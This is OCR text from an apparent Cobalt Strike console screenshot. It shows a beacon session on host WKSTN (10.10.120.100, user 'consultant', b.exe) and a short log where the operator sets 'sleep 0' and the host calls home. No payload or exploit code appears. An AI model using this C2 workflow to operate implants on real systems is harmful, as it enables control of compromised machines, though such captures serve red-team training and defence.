 external internal listener user computer note process pid arch last sleep
10.10.120.100 10.10.120.100 http consultant WKSTN b.exe 3908 x64 27ms Interactive
Event Log X Listeners X Listeners X Listeners X Listeners X Scripts X Sites X Web Log X Beacon 10.10.120.100@3908 X
[02/18 00:04:51] beacon> sleep 0
[02/18 00:04:51] [*] Tasked beacon to become interactive
[02/18 00:04:55] [+] host called home, sent: 16 bytes